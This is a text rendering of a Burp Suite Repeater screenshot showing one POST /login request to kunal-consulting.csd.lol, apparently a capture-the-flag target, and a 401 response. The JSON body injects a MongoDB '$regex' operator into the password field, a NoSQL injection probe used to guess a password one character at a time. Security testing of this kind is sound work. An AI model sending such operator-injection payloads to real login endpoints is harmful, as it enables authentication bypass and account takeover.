 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn SignSaboteur
1 × +
Send Cancel < > Target: https://kunal-consulting.csd.lol HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: kunal-consulting.csd.lol
3 Content-Length: 63
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: https://kunal-consulting.csd.lol
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://kunal-consulting.csd.lol/login
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 {
"username":"XhaNy22",
"password":{
"$regex":"^[\\x7f-\\x7f]"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 401 Unauthorized
2 Date: Mon, 30 Jun 2025 19:53:24 GMT
3 Content-Type: text/html; charset=utf-8
4 Report-To:
{"group":"cf-nel","max_age":604800,"endpoints":[{"url":"https://a.nel.
cloudflare.com/report/v4?s=DLuschYB49bnsPeNJIGpS6IRDYhQAdI780dHqy2oF7f
CA%2B4UYFBAE1zUzJ6%2F6RODpo2ISCGfzTz%2FV3HKkezUJxJ7cqiKu9WmTRWYNfuSGzH
WLCKMpMiCjA%3D%3D"}]}
5 X-Powered-By: Express
6 Cf-Cache-Status: DYNAMIC
7 Nel: {"report_to":"cf-nel","success_fraction":0.0,"max_age":604800}
8 Server: cloudflare
9 Cf-Ray: 958035a5fa7dc9b5-IAD
10 Alt-Svc: h3=":443"; ma=86400
11
12 Incorrect username/password
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 19
Response headers 9
Inspector
Notes
Custom actions